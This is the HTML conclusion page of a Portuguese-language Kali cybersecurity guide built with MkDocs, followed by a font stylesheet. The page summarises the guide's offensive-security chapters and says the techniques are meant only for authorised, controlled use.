
<file: conclusao/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Conclusão do guia e princípios éticos para o uso responsável das técnicas e ferramentas apresentadas."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/conclusao/" rel="canonical"><link href=../11-devsecops-automacao/ rel=prev><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>Conclusão - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="Conclusão - Guia Cibersegurança Kali"><meta property=og:description content="Conclusão do guia e princípios éticos para o uso responsável das técnicas e ferramentas apresentadas."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/conclusao.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/conclusao/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="Conclusão - Guia Cibersegurança Kali"><meta property=twitter:description content="Conclusão do guia e princípios éticos para o uso responsável das técnicas e ferramentas apresentadas."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/conclusao.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#conclusao class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> Conclusão </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/conclusao.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=conclusao>Conclusão<a class=headerlink href=#conclusao title="Permanent link">&para;</a></h1> <p>O percurso estruturado ao longo destas onze seções reflete, de forma deliberada, a progressão lógica de um engajamento de segurança ofensiva completo — desde a coleta inicial e silenciosa de inteligência em fontes abertas (OSINT), passando pelo mapeamento ativo da infraestrutura, a triagem de vulnerabilidades, a exploração de aplicações web, serviços e bancos de dados, até o comprometimento pleno de um ambiente através da escalada de privilégios, da movimentação lateral e da persistência. As seções dedicadas à criptoanálise, à auditoria de redes sem fio e à engenharia reversa complementam esse ciclo com disciplinas técnicas especializadas, indispensáveis tanto para a ofensiva quanto para a resposta a incidentes. Por fim, a incorporação de práticas de DevSecOps demonstra que a cibersegurança contemporânea não se limita a uma auditoria pontual e retrospectiva, mas deve ser internalizada como um processo contínuo, automatizado e integrado ao próprio ciclo de vida do desenvolvimento de <em>software</em>.</p> <p>É fundamental reforçar que todas as ferramentas, técnicas e metodologias documentadas neste guia possuem propósito estritamente educacional, técnico e profissional, devendo ser aplicadas exclusivamente em ambientes controlados, laboratórios próprios ou engajamentos formalmente autorizados por escrito (<em>Rules of Engagement</em>), em estrita conformidade com a legislação vigente e os princípios éticos que regem a profissão de segurança da informação. O domínio técnico apresentado neste documento visa capacitar o profissional a antecipar, identificar e mitigar ameaças reais, fortalecendo a postura defensiva de organizações através do conhecimento genuíno das táticas empregadas por agentes maliciosos.</p> <p>Este guia constitui um documento vivo, sujeito a atualizações contínuas à medida que novas ferramentas, técnicas e vulnerabilidades emergem no cenário de cibersegurança, refletindo o compromisso permanente com a excelência técnica e a atualização profissional contínua.</p> <hr> <p><strong>Autor e Responsável Técnico:</strong> Pedro Augusto Hackner Bittencourt</p> <p><img alt="Utilize esse guia com sabedoria e apenas em ambientes controlados" src=../assets/img/aviso.webp></p> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../11-devsecops-automacao/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 11. DevSecOps e Automação de Segurança"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 11. DevSecOps e Automação de Segurança </div> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>
<file: assets/external/fonts.googleapis.com/css.49ea35f2.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: fallback;
  src: url(../fonts.gstatic.com/s/roboto/v51/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, 